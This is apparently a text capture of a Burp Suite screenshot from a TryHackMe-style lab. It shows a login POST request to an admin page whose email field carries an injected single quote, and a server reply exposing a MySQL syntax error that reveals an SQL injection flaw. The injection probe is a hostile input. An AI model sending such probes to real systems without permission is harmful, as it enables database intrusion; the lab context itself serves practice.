 Request
Pretty Raw Hex \n
1 POST /admin_101/includes/user_login.php HTTP/1.1
2 Host: 10.10.108.192:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.108.192:1337/admin_101/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 42
1 Origin: http://10.10.108.192:1337
2 DNT: 1
3 Connection: close
4 Cookie: PHPSESSID=2ec5cnsbdk483s70abjnnh7tpo
5 Priority: u=0
6
7 email=hacker%40root.thm'&password=sdfgsdfg
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 19 Nov 2024 17:59:16 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 164
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
version for the right syntax to use near ''hacker@root.thm''' at line 1